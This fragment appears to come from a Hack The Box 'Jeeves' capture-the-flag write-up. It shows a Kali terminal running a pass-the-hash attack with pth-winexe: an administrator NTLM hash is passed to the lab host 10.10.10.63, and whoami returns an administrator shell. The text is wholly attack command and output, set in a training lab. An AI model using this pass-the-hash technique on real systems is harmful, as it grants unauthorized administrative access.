 root@Kali:~/hackthebox/jeeves# pth-winexe -U jenkins/administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator
C:\Windows\system32>